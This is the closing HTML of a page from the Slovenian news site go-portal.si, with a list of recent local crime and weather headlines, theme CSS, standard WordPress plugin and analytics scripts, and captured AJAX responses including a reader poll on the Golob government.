            <h3 class="entry-title td-module-title"><a href="https://go-portal.si/prometna-nesreca-ii-kategorije-s-pobegom-v-goriskih-brdih-poziv-ocividcem-in-udelezenemu-vozniku-avtomobila/" rel="bookmark" title="Prometna nesreča II. kategorije s pobegom v Goriških Brdih – poziv očividcem in udeleženemu vozniku avtomobila">Prometna nesreča II. kategorije s pobegom v Goriških Brdih – poziv...</a></h3>            <div class="td-module-meta-info">
                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T17:00:55+00:00" >12. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://go-portal.si/sumljivo-podkupovanje-v-odmevnem-primeru-smrti-alesa-sutarja/" rel="bookmark" title="Sumljivo podkupovanje v odmevnem primeru smrti Aleša Šutarja"><img width="100" height="70" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-18-at-11.20.49-100x70.png" srcset="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-18-at-11.20.49-100x70.png 100w, https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-18-at-11.20.49-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Sumljivo podkupovanje v odmevnem primeru smrti Aleša Šutarja"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://go-portal.si/sumljivo-podkupovanje-v-odmevnem-primeru-smrti-alesa-sutarja/" rel="bookmark" title="Sumljivo podkupovanje v odmevnem primeru smrti Aleša Šutarja">Sumljivo podkupovanje v odmevnem primeru smrti Aleša Šutarja</a></h3>            <div class="td-module-meta-info">
                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T11:21:29+00:00" >18. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://go-portal.si/srednja-evropa-pod-groznjo-sibirskega-mraza-ali-bo-februar-prinesel-poledenelo-slovenijo/" rel="bookmark" title="Srednja Evropa pod grožnjo sibirskega mraza: Ali bo februar prinesel poledenelo Slovenijo?"><img width="100" height="70" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/08/534712072_1296133012522159_8998677129764567529_n-1200x800_c-100x70.jpg" srcset="https://go-portal.si/wp-content/uploads/2025/08/534712072_1296133012522159_8998677129764567529_n-1200x800_c-100x70.jpg 100w, https://go-portal.si/wp-content/uploads/2025/08/534712072_1296133012522159_8998677129764567529_n-1200x800_c-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Srednja Evropa pod grožnjo sibirskega mraza: Ali bo februar prinesel poledenelo Slovenijo?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://go-portal.si/srednja-evropa-pod-groznjo-sibirskega-mraza-ali-bo-februar-prinesel-poledenelo-slovenijo/" rel="bookmark" title="Srednja Evropa pod grožnjo sibirskega mraza: Ali bo februar prinesel poledenelo Slovenijo?">Srednja Evropa pod grožnjo sibirskega mraza: Ali bo februar prinesel poledenelo...</a></h3>            <div class="td-module-meta-info">
                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T11:42:10+00:00" >18. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://go-portal.si/prehiteval-pred-delovno-zaporo-trcil-v-tovornjak-od-katerega-ga-ja-odbilo-na-betonsko-zascitno-ograjo/" rel="bookmark" title="Prehiteval pred delovno zaporo, trčil v tovornjak od katerega ga ja odbilo na betonsko zaščitno ograjo"><img width="100" height="70" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-100x70.png" srcset="https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-100x70.png 100w, https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Prehiteval pred delovno zaporo, trčil v tovornjak od katerega ga ja odbilo na betonsko zaščitno ograjo"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://go-portal.si/prehiteval-pred-delovno-zaporo-trcil-v-tovornjak-od-katerega-ga-ja-odbilo-na-betonsko-zascitno-ograjo/" rel="bookmark" title="Prehiteval pred delovno zaporo, trčil v tovornjak od katerega ga ja odbilo na betonsko zaščitno ograjo">Prehiteval pred delovno zaporo, trčil v tovornjak od katerega ga ja...</a></h3>            <div class="td-module-meta-info">
                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T14:55:34+00:00" >16. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://go-portal.si/osebno-vozilo-prevrnilo-na-streho/" rel="bookmark" title="Osebno vozilo prevrnilo na streho&#8230;"><img width="100" height="70" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-100x70.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-100x70.jpg 100w, https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Osebno vozilo prevrnilo na streho&#8230;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://go-portal.si/osebno-vozilo-prevrnilo-na-streho/" rel="bookmark" title="Osebno vozilo prevrnilo na streho&#8230;">Osebno vozilo prevrnilo na streho&#8230;</a></h3>            <div class="td-module-meta-info">
                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T17:00:08+00:00" >13. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                        <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-21925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-21925"><a href="https://go-portal.si/o-nas/">O nas in kontakt</a></li>
</ul></div>                </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; 2026 | GO-portal.si                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/go-portal-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <style>
            
            .td-footer-wrapper .td_block_7 .td-block-span12:nth-child(n+4){
                display:none !important;
            }
            
        </style>        
    			<script type="text/javascript">
				jQuery(document).ready(function(){
					var wpfcWpfcAjaxCall = function(polls){
						if(polls.length > 0){
							poll_id = polls.last().attr('id').match(/\d+/)[0];

							jQuery.ajax({
								type: 'POST', 
								url: pollsL10n.ajax_url,
								dataType : "json",
								data : {"action": "wpfc_wppolls_ajax_request", "poll_id": poll_id, "nonce" : "a67740c691"},
								cache: false, 
								success: function(data){
									if(data === true){
										poll_result(poll_id);
									}else if(data === false){
										poll_booth(poll_id);
									}
									polls.length = polls.length - 1;

									setTimeout(function(){
										wpfcWpfcAjaxCall(polls);
									}, 1000);
								}
							});
						}
					};

					var polls = jQuery('div[id^=\"polls-\"][id$=\"-loading\"]');
					wpfcWpfcAjaxCall(polls);
				});
			</script>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        
        uid: 696d5fca24387
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*fonts*/
.rfw_dock a {
    font-family: "Roboto Slab";
}

.rfw_dock p {
	font-family: "Roboto Slab";
}

.wp-polls p {
    font-family: "Roboto Slab" !important;
}

.wp-polls-ul li {
    font-family: "Roboto Slab" !important;
}

.profkostyle p {
    font-family: "Roboto Slab" !important;
}

.profkostyle p a {
    font-family: "Roboto Slab" !important;
    font-size: 13px !important;
}

.twitter_content {
    font-family: "Roboto Slab" !important;
}

.quote-author {
    font-family: "Roboto Slab" !important;
    font-size: 13px;
}

.rfw_dock a:hover{
 color: #5262c5;   
}

.profkostyle a:hover {
    color: #5262c5 !important;
}

.rfw_dock img {
    width: 100px; 
    height: 68.8px; 
    float: left; 
    margin-top: 5px; 
    margin-right: 12px;
}


.td-next-prev-wrap {
    margin-bottom: 0px !important;
}

/*blockqute*/
blockquote {
    border-left: 5px solid #5262c5 !important;
    background-color: #f2f2f2/*rgba(241, 241, 241, .5)*/;
    margin: 0px !important;
}

blockquote p {
    margin: 0px 0 0 0 !important;
    padding: 15px 23px 15px 23px !important;
    margin-bottom: 26px !important;
    font-size: 15px !important;
    line-height: 26px !important;
    font-style: italic !important;
    text-transform: none !important;
    font-weight: normal !important;
    text-align: left !important;
    font-family: inherit !important;
    color: #222 !important;
}

/*fix če zgine slika */
.td-post-featured-image {
    display: block !important;
    
}

/* Social links zakriti */
.td-social-google {
    display: none !important;
}
.td-social-pinterest {
    display: none !important;
}

/*Logotip poravnava */
.td-header-sp-logo img {
            margin-left: 0px;
    }
    
.td-header-sp-logo {
            margin-left: 0px !important;
    }

.td-header-style-1 .td-header-sp-logo {
    margin-left: 0px;
    /* height: 70px; */
}

/* Vreme sidebar */
.profkostyle table td {
    border: 0px;
}

/*Rss line da je 100% width na 1st page-ORF */
.widgettitle:after {
    width: 10000%;
}
/* RSS poravnava */
.vc_wp_rss ul {
    margin-left: 0px;
}
/*RSS title obarvaj hoover */
#rss-title h3:hover {
    color: #40ae49;
}
/*Unite Gallery hide title */
.ug-textpanel-title {
     height: 0px;
}

/*Header kdaj prekriva ticker fix */ 
.td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
    margin-top: 0px !important;
}

/*Poravna za Ticker */
.td-trending-now-wrapper {
    padding-left: 24px;
    padding-right: 24px;
}
.td-trending-now-wrapper .td-next-prev-wrap {
    right: 28px;
}

/*Fix za polls */

.wp-polls-ul li input {
    vertical-align: middle;
}

.wp-polls-ul li {
    margin-right: 31px;
    font-size: 13px;
}

.wp-polls-ul li label {
    font-size: 13px;
}

.wp-polls-ul li {
	line-height: 16px !important;
	margin-top: 11px !important;
	margin-right: 31px !important;
	font-size: 13px !important;
}

.wp-polls-ans p input {
	color: #000 !important;
	text-transform: uppercase;
	font-size: 12px;
	width: 90px;
	height: 24px;
	margin-right: 7px;
	font-weight: bold;
}

.wp-polls-ans p a {
	border: 1px solid #c8c8c8;
	background-color: #f3f6f8;
	cursor: pointer;
	color: #000 !important;
	text-transform: uppercase;
	font-weight: normal;
	font-size: 12px;
	font-weight: bold;
	width: 90px;
	height: 24px;
	padding: 4px 12px;
}

.wp-polls-ans p a:hover {
	text-decoration: none !important;
	color: #5262c5 !important;
}

.wp-polls-ans p input:hover {
	color: #5262c5 !important;
}


.wp-polls-ans small {
	font-weight: bold;
	display: block;
}

.widget_text .textwidget {
	font-weight: normal !important;
	text-transform: none !important;
}

.td_block_template_1.widget.widget_text {
	margin-bottom: 0px;
}

#polls_ajax {
    margin-bottom: 26px;
}

/*Header height */
.td-header-sp-logo {
    height: 70px !important;
} 

/*Twitter widget style */
.twitter_icon {
    display: none;
}

.twitter_header {
    display: none;
}

.twitter_box {
    border: 0px;
    border-bottom:1px solid #CCC;
}

/*Resize logo samo za dolenjsko */
.td-header-sp-logo img {
    max-width: 450px !important;
}
.td-header-sp-recs {
    height: 0px;
}

/*fix če je featured img not aligen with text*/

.td-slide-galery-figure img {
    top: 0px !important;
    bottom: 0px !important;
}

.td-post-template-1 img{
    margin-bottom: 0px !important;
}

.td-featured-image-rec figcaption {
    margin-bottom: 0px !important;
    margin-top: 0px !important;
}

.td-featured-image-rec img {
    padding-top: 7px !important;
}



/*RSS widget fix */
.rfw_dock p {
	text-align: left !important;
}

.rfw_dock img{
	float:left !important;
	text-align:center;
}

.rfw_dock a {
    font-size: 13px;
    line-height: 21px;
    float:left;
    color: #111111;
}
.widget_dock {
    width: 100%;
}
.rfw_dock li {
    width:100%;
    color: #000;
}

.bx-viewport {
    border: 0px !important;
}

.bx-viewport p {
    margin-bottom: 0px;
}

.bx-wrapper .bx-pager {
    padding: 0;
}
.bx-wrapper {
    margin-bottom: 40px;
}

/*Body p  za cel ostran */
body p {
    font-size: 13px;
}

.twitter_desc {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.twitter_screenname {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.twitter_datetime {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

/*mobile logo fix */
@media (min-width: 768px) and (max-width: 1018px) {
  .td-header-style-3 .td-header-sp-logo {
    width: 214px;
    height: 60px;
    margin-left: 0px !important;
  }
}

/*responsive ticker fix */
@media (max-width: 767px) {
  .td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
    top: -8px;
  }
}

.td-social-whatsapp {
    display: none !important;   
}

/*ticker padding fix */
.td-main-page-wrap {
    padding-top: 24px !important;
}

/*shorten menu*/
ul.sf-menu > .td-menu-item > a {
    padding-right: 24px !important;
}

/*commercial fix */
.td-header-sp-recs {
    /*margin-top: 14px !important;*/
    float: right !important;
}

.td-header-sp-recs div div div {
    float: right !important;
}

.td-header-rec-wrap {
    overflow: hidden;
}

@media (max-width: 767px){
    .td-header-rec-wrap {
        display: block !important;
        top: -60px;
    }
    
    .td-header-header {
        margin-top: 60px;
    }
    
    .td-header-sp-recs {
        margin: 0px !important;
    }
    
    .td-header-sp-recs div div div {
    margin: 0 auto;
    float: initial !important;
    }
}

@media (max-width: 1018px) and (min-width: 768px) {
    .td-header-header {
        height: 115px;
    }
    .td-header-sp-logo {
        margin-top: 22px !important;
        margin-left: 0px !important;
    }
}

@media (max-width: 1018px) and (min-width: 768px){
    .td-header-style-3 .td-header-sp-recs {
        margin: 28px 0 !important;
    }
}

@media (max-width: 1018px) and (min-width: 768px) {
.td-header-style-3 .td-header-sp-logo img {
    max-height: 47px !important;
}
}

/*fix for weather widget and twitter */
.widget_text a {
    color: #111;
}

.td-footer-wrapper a {
    color: #fff;
}

/*bottom spacing */
.td-main-content-wrap {
    padding-bottom: 0px !important;
}

/*slider image 100% size*/
.td-big-grid-wrapper .td-module-thumb a {
    width: 100%;
    height: 100%;
    display: block;
}

.td-big-grid-wrapper img {
    width: 100% !important;
    height: 100% !important;
    object-fit: cover;
}

.td-big-grid-wrapper .td-admin-edit {
    display: none !important;
}

.td-main-logo img{
    width:300px;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-header-menu-wrap-full{
	top: 0px;
	position: fixed;
	width: 100%;
}

.td-main-page-wrap{
    margin-top: 100px;
}
.td-category-header, .td-post-template-default{
    margin-top: 110px;
}
.td-header-sp-recs div div div{
    margin-top: 70px!important;
}
#adoceansinlggouqtud {
    max-width: 100%!important;
    max-height: 100px;
}
}
</style>

<div class="td-container"><link href="https://fonts.googleapis.com/css?family=Roboto+Slab&subset=latin-ext" rel="stylesheet"></div><script type="importmap" id="wp-importmap">
{"imports":{"@wordpress\/interactivity":"https:\/\/go-portal.si\/wp-includes\/js\/dist\/script-modules\/interactivity\/index.min.js?ver=55aebb6e0a16726baffb"}}
</script>
<script type="module" src="https://go-portal.si/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-forms/src/contact-form/../../dist/modules/form/view.js?ver=14.8" id="jp-forms-view-js-module"></script>
<link rel="modulepreload" href="https://go-portal.si/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=55aebb6e0a16726baffb" id="@wordpress/interactivity-js-modulepreload"><script type="application/json" id="wp-script-module-data-@wordpress/interactivity">
{"config":{"jetpack/form":{"error_types":{"is_required":"This field is required.","invalid_form_empty":"The form you are trying to submit is empty.","invalid_form":"Please fill out the form correctly."}}}}
</script>
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"go-portal-si"};
/* ]]> */
</script>
<script type="text/javascript" src="https://go-portal.si/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.3" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.3 6.8.3"},"disqusIdentifier":"4209 http:\/\/go-portal.si\/?p=4209","disqusShortname":"go-portal-si","disqusTitle":"Biljenci prvi\u010d med drugoliga\u0161i: KRST V DOLINCI","disqusUrl":"https:\/\/go-portal.si\/biljenci-prvic-med-drugoligasi-krst-v-dolinci\/","postId":"4209"};
/* ]]> */
</script>
<script type="text/javascript" src="https://go-portal.si/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.3" id="disqus_embed-js"></script>
<script type="text/javascript" id="embedpress-front-js-extra">
/* <![CDATA[ */
var eplocalize = {"ajaxurl":"https:\/\/go-portal.si\/wp-admin\/admin-ajax.php","is_pro_plugin_active":"","nonce":"134ec87462"};
/* ]]> */
</script>
<script type="text/javascript" src="https://go-portal.si/wp-content/plugins/embedpress/assets/js/front.js?ver=4.2.9" id="embedpress-front-js"></script>
<script type="text/javascript" id="rfw-script-js-extra">
/* <![CDATA[ */
var rfw = {"speed":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://go-portal.si/wp-content/plugins/rss-feed-widget/js/functions.js?ver=2026011033" id="rfw-script-js"></script>
<script type="text/javascript" src="https://go-portal.si/wp-content/plugins/rss-feed-widget/js/jquery.fitvids.js?ver=2026011033" id="rfw-script-fitvid-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/go-portal.si\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://go-portal.si/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://go-portal.si/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://go-portal.si/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"205514784\",\"post\":\"4209\",\"tz\":\"1\",\"srv\":\"go-portal.si\",\"j\":\"1:14.8\"}") ]);
_stq.push([ "clickTrackerInit", "205514784", "4209" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
				<script async data-category="statistics"
						src="https://www.googletagmanager.com/gtag/js?id=UA-89966104-3"></script>			<script data-category="functional">
				window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-89966104-3', {
	cookie_flags:'secure;samesite=none',
	'anonymize_ip': true
});
							</script>
			
<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[4209]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://go-portal.si/wp-content/themes/go-portal-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://go-portal.si/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BLpLMqSCA48MgcQG-VwqviAR0OLIvVmHErdI62nhVLyrUpgY7u1qERGPbqEpdpNvBrmjayyD0fR3IONIB2vhNs0','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696d5fca24733"></textarea>
						<div id="td_live_css_uid_1_696d5fca24733" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696d5fca24733');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696d5fca24733");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.goportal.si.ROS.Floater */
ado.slave('adoceansizbckdnnltz', {myMaster: '.vlGa0mY4pZCGFVoTdXZAWcWXkjAMPrn93WI45tcuMj.N7' });
</script>

<script>
document.querySelector('iframe.wp-embedded-content').style.clip = ''
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9fde7639fda94e8ba6b9bafde85d274e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://go-portal.si/wp-admin/admin-ajax.php?action=poll_request_handler
body_size: 194
content:
<div id="polls-32" class="wp-polls">
	<form id="polls_form_32" class="wp-polls-form" action="/wp-admin/admin-ajax.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_32_nonce" name="wp-polls-nonce" value="df50aae103" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="32" /></p>
		<p style="text-align: center"><strong>Kako ocenjujete delo Golobove vlade?</strong></p><div id="polls-32-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-124" name="poll_32" value="124" /> <label for="poll-answer-124">Zelo uspešno</label></li>
		<li><input type="radio" id="poll-answer-125" name="poll_32" value="125" /> <label for="poll-answer-125">Uspešno</label></li>
		<li><input type="radio" id="poll-answer-126" name="poll_32" value="126" /> <label for="poll-answer-126">Zadovoljivo</label></li>
		<li><input type="radio" id="poll-answer-127" name="poll_32" value="127" /> <label for="poll-answer-127">Neuspešno</label></li>
		<li><input type="radio" id="poll-answer-128" name="poll_32" value="128" /> <label for="poll-answer-128">Zelo slabo</label></li>
		<li><input type="radio" id="poll-answer-129" name="poll_32" value="129" /> <label for="poll-answer-129">Me ne zanima</label></li>
		</ul><p style="text-align: center;margin-bottom: 0px"><input type="button" name="vote" value="   Glasuj   " class="Buttons" onclick="poll_vote(32);" /><a href="#ViewPollResults" onclick="poll_result(32); return false;" title="Prikaži Rezultate">Rezultati</a></p></div>
	</form>
</div>
<div id="polls-32-loading" class="wp-polls-loading"><img src="https://go-portal.si/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://go-portal.si/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=8.2
body_size: -548
content:
{"4209":403}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
